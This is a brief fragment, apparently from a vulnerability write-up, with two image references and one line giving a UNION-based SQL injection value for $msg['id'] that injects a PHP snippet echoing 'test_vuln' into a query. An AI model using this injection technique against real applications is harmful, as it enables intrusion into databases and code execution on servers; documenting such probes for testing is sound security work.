 $msg['id']等于-2'union select '<?php echo "test_vuln";?>',2,3,4,5,6,7,8,9,10,11#